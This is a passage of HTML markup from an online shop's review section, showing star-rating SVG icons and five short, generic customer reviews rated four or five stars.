  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Jack   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 1, 2024</div>
                        <p class="mt-2 text-sm">This store’s service is both fast and dependable, making my shopping experience smooth.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Samuel   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 27, 2024</div>
                        <p class="mt-2 text-sm">Flawless buying experience, efficient handling, and great quality.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Gabriel   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 13, 2024</div>
                        <p class="mt-2 text-sm">I’m impressed by how well this product works; it exceeds my expectations.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Henry   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 7, 2024</div>
                        <p class="mt-2 text-sm">For the price, this item is outstanding. It’s durable, efficient, and performs exactly as anticipated.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Gavin   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 3, 2024</div>
                        <p class="mt-2 text-sm">This item exceeded my expectations in terms of quality and functionality. I’m very satisfied.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
